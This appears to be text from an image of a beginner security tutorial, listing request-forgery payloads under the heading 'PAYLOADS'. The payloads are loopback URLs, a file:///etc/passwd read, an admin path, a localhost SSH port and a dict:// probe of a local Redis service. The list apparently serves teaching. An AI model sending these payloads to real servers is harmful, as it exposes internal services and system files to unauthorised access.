 /INFOSECFORSTARTERS
PAYLOADS
HTTP://127.0.0.1
FILE:///ETC/PASSWD
HTTPS://WEBSITENAME.COM/ADMIN
127.0.0.1:22
DICT://127.0.0.1:6379/INFO